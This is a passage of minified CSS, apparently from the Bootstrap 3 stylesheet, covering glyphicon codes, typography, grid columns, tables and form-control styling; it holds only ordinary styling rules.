.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6
.small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3
.small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6
.small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol
ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width:992px){.dl-horizontal
dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote
.small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd
kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre
code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}
.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;line-height:1.42857143 \0}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox
label{padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox
label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px 